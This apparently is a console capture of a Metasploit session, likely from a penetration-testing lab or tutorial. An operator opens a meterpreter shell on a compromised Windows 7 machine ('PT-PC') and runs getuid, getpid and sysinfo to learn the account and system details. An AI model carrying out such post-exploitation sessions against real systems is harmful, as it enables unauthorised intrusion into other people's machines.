 Harry — msfconsole — 143×38
msf exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: PT-PC\PT
meterpreter > getpid
Current pid: 2624
meterpreter > sysinfo
Computer        : PT-PC
OS              : Windows 7 (Build 7600).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >